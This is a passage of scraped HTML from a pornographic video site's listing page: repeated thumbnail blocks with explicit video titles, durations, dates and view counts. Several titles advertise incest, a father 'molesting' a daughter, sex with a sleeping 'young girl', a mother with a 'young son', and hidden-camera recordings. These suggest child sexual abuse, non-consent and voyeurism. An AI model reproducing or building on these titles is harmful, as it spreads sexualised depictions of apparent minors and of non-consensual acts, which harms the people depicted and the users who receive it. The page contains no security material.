                            <div class="name">Grandpa with a grey beard fucking a curvy teen babe</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731856432159/">
                            <div class="preview-img">
                                <img data-sg="258d1eb930d2ac1f" src="/thumbs/159/2705852731856432159_0.jpg" alt="LEZ- Getting Down With Cute Asian Kitty, by Bangie">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 21:18</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 3.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 13858 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">LEZ- Getting Down With Cute Asian Kitty, by Bangie</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731202145771/">
                            <div class="preview-img">
                                <img data-sg="258d1eb909d30deb" src="/thumbs/771/2705852731202145771_0.jpg" alt="Daughter on couch">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:03</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 20.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 8373 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Daughter on couch</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545897543546/">
                            <div class="preview-img">
                                <img data-sg="13cbe2515284977a" src="/thumbs/546/1426482545897543546_0.jpg" alt="Tied up and gagged submissive fucked">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:03</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 12.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 555 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Tied up and gagged submissive fucked</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545808430122/">
                            <div class="preview-img">
                                <img data-sg="13cbe2514d34d42a" src="/thumbs/122/1426482545808430122_0.jpg" alt="Shy Arab babe with sexy booty bends over and gets fucked">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:12</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 17.09.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 319 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Shy Arab babe with sexy booty bends over and gets fucked</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482546114863415/">
                            <div class="preview-img">
                                <img data-sg="13cbe2515f78a137" src="/thumbs/415/1426482546114863415_0.jpg" alt="Couples switching partners in amazing swinger reality">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:53</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 22.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 587 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Couples switching partners in amazing swinger reality</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545088497165/">
                            <div class="preview-img">
                                <img data-sg="13cbe251224b860d" src="/thumbs/165/1426482545088497165_0.jpg" alt="porn movie and 3d anime tentacle Tall Lanky Hoes Are A No No">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 80 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">porn movie and 3d anime tentacle Tall Lanky Hoes Are A No No</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545050707417/">
                            <div class="preview-img">
                                <img data-sg="13cbe251200ae5d9" src="/thumbs/417/1426482545050707417_0.jpg" alt="Naughty futanari boss fucks teen maid">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:31</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 5.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 43 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Naughty futanari boss fucks teen maid</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856894624003721/">
                            <div class="preview-img">
                                <img data-sg="1a44c7511eb67689" src="/thumbs/721/1892856894624003721_0.jpg" alt="Russian mom 19">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 14:56</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 1.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 36703 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Russian mom 19</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732532466676/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9591e23f4" src="/thumbs/676/2705852732532466676_0.jpg" alt="Anya&#039;s Jumbo Sized Knockers">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 13:09</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 21.05.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 275 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Anya&#039;s Jumbo Sized Knockers</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482546072444495/">
                            <div class="preview-img">
                                <img data-sg="13cbe2515cf15e4f" src="/thumbs/495/1426482546072444495_0.jpg" alt="Tied up Asian babe made to squirt with some power">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 6.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 28901 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Tied up Asian babe made to squirt with some power</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545911374257/">
                            <div class="preview-img">
                                <img data-sg="13cbe2515357a1b1" src="/thumbs/257/1426482545911374257_0.jpg" alt="Arab mom fuck friend and arab muslim islam anal We re Not Hiring But We">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 18.04.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 8615 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Arab mom fuck friend and arab muslim islam anal We re Not Hiring But We</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856894731964317/">
                            <div class="preview-img">
                                <img data-sg="1a44c7512525cf9d" src="/thumbs/317/1892856894731964317_0.jpg" alt="18 horny girl audition">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 11:27</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 1.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 16132 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">18 horny girl audition</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482544978100101/">
                            <div class="preview-img">
                                <img data-sg="13cbe2511bb6ff85" src="/thumbs/101/1426482544978100101_0.jpg" alt="Arab blowjob public and classic big tit lesbian Hot Latin honey Kimberly">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 7.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 68 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Arab blowjob public and classic big tit lesbian Hot Latin honey Kimberly</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/5672784321484296110/">
                            <div class="preview-img">
                                <img data-sg="4eb9c748e17a0fae" src="/thumbs/110/5672784321484296110_0.jpg" alt="insext mom got what she wanted 01180 - cute family little redhead nudist sex story - incest daddy molesting daughter porn">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 16:41</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 27.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 10023 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">insext mom got what she wanted 01180 - cute family little redhead nudist sex story - incest daddy molesting daughter porn</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482544965218123/">
                            <div class="preview-img">
                                <img data-sg="13cbe2511af26f4b" src="/thumbs/123/1426482544965218123_0.jpg" alt="Black Teen Porn Theater Gangbang White Cocks">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:11</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 3.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 69 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Black Teen Porn Theater Gangbang White Cocks</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482544928084015/">
                            <div class="preview-img">
                                <img data-sg="13cbe25118bbd02f" src="/thumbs/15/1426482544928084015_0.jpg" alt="Girl hardcore anal and japan Babysitters love rigid cock">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 16.03.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 28 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Girl hardcore anal and japan Babysitters love rigid cock</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733861822090/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9a85a7e8a" src="/thumbs/90/2705852733861822090_0.jpg" alt="Quiere verga">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 2:48</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 1.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 9932 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Quiere verga</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733220450236/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9821fefbc" src="/thumbs/236/2705852733220450236_0.jpg" alt="Close up small tight wet shaved cameltoe pussy vagina">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:24</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 3.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 17664 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Close up small tight wet shaved cameltoe pussy vagina</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/7203599716223247451/">
                            <div class="preview-img">
                                <img data-sg="63f853c68d97645b" src="/thumbs/451/7203599716223247451_0.jpg" alt="incezt - real cousins  she has a boyfriend - vr porn incest - sex stories of touching sleeping family members">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:29</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 29.04.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 119 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">incezt - real cousins  she has a boyfriend - vr porn incest - sex stories of touching sleeping family members</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482544881870427/">
                            <div class="preview-img">
                                <img data-sg="13cbe25115faa65b" src="/thumbs/427/1426482544881870427_0.jpg" alt="Fat mature whore with big tits gets slammed hard">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:13</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 26.02.2025 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 36 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Fat mature whore with big tits gets slammed hard</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639702854254/">
                            <div class="preview-img">
                                <img data-sg="3514ed10bdbbca6e" src="/thumbs/254/3824942639702854254_0.jpg" alt="Dad fucking is Daughter caught on hidden moms hidden cam">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:23</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 7.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 9659 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Dad fucking is Daughter caught on hidden moms hidden cam</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856898044133469/">
                            <div class="preview-img">
                                <img data-sg="1a44c751ea91805d" src="/thumbs/469/1892856898044133469_0.jpg" alt="Mom and not sleeping son">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 14:57</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 13.07.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 8451 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Mom and not sleeping son</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733582867171/">
                            <div class="preview-img">
                                <img data-sg="258d1eb997b9fae3" src="/thumbs/171/2705852733582867171_0.jpg" alt="Pool Party with girl guy and bi boys">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 18:01</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 2.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 1375 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Pool Party with girl guy and bi boys</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/8995979095276856313/">
                            <div class="preview-img">
                                <img data-sg="7cd823530cd123f9" src="/thumbs/313/8995979095276856313_0.jpg" alt="Cheerleader fucked in the woods - Erin Electra">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:29</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 7.05.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 4205 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Cheerleader fucked in the woods - Erin Electra</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640391204238/">
                            <div class="preview-img">
                                <img data-sg="3514ed10e6c32d8e" src="/thumbs/238/3824942640391204238_0.jpg" alt="Sleeping young girl gets creampied. Very hot, amazing body!">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 14:01</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 8.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 4299 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Sleeping young girl gets creampied. Very hot, amazing body!</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731236079302/">
                            <div class="preview-img">
                                <img data-sg="258d1eb90bd8d6c6" src="/thumbs/302/2705852731236079302_0.jpg" alt="Cavala milf espetacular">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:51</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 28.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 1218 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Cavala milf espetacular</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731423689266/">
                            <div class="preview-img">
                                <img data-sg="258d1eb917078a32" src="/thumbs/266/2705852731423689266_0.jpg" alt="Ebony teen">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:52</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 5.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 48153 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Ebony teen</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482544800042682/">
                            <div class="preview-img">
                                <img data-sg="13cbe251111a0eba" src="/thumbs/682/1426482544800042682_0.jpg" alt="Office bitch elevator and big dick fuck teen anal Suspect was caught">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 17.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 52 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Office bitch elevator and big dick fuck teen anal Suspect was caught</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482548193684542/">
                            <div class="preview-img">
                                <img data-sg="13cbe251db60ec3e" src="/thumbs/542/1426482548193684542_0.jpg" alt="Arab gay male teen porn His stiffy is encaged and incapable to spring to">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:06</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 11.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 34452 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Arab gay male teen porn His stiffy is encaged and incapable to spring to</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545234043373/">
                            <div class="preview-img">
                                <img data-sg="13cbe2512af861ed" src="/thumbs/373/1426482545234043373_0.jpg" alt="Cum Drink Semen Seminal Dedicated Transformation Sister">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:04</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 3.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 3509 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Cum Drink Semen Seminal Dedicated Transformation Sister</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482547293189225/">
                            <div class="preview-img">
                                <img data-sg="13cbe251a5b47469" src="/thumbs/225/1426482547293189225_0.jpg" alt="Real Homemade Mom With Young Son Compilation">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 9:13</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 11.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 19643 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Real Homemade Mom With Young Son Compilation</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640762611287/">
                            <div class="preview-img">
                                <img data-sg="3514ed10fce66657" src="/thumbs/287/3824942640762611287_0.jpg" alt="Drunk mom lets son&#039;s two friends cum on her face after house party">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:05</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 5.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 15026 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Drunk mom lets son&#039;s two friends cum on her face after house party</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731838013401/">
                            <div class="preview-img">
                                <img data-sg="258d1eb92fb99fd9" src="/thumbs/401/2705852731838013401_0.jpg" alt="Gangapur boys">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:39</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 6.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 43316 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Gangapur boys</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732897727446/">
                            <div class="preview-img">
                                <img data-sg="258d1eb96ee393d6" src="/thumbs/446/2705852732897727446_0.jpg" alt="REAL Hidden Spy cam Blowjob in the office">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 4:06</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 1.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 170280 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">REAL Hidden Spy cam Blowjob in the office</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733584988186/">
                            <div class="preview-img">
                                <img data-sg="258d1eb997da581a" src="/thumbs/186/2705852733584988186_0.jpg" alt="Milf at nude beach wants cumshot">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:40</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 15.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 2382 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Milf at nude beach wants cumshot</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733912269277/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9ab5c41dd" src="/thumbs/277/2705852733912269277_0.jpg" alt="FOLLADA.-ZAHIRA.mp4">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 14:14</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 3.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 12097 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">FOLLADA.-ZAHIRA.mp4</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732371566631/">
                            <div class="preview-img">
                                <img data-sg="258d1eb94f870027" src="/thumbs/631/2705852732371566631_0.jpg" alt="Hubby surprised her 7 months pregnant preggo girlfriend">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 11:49</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
